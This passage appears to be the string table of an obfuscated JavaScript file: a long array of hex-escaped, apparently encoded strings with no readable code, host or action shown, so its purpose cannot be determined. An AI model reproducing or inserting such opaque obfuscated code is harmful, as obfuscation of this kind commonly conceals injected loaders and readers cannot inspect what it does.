6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x5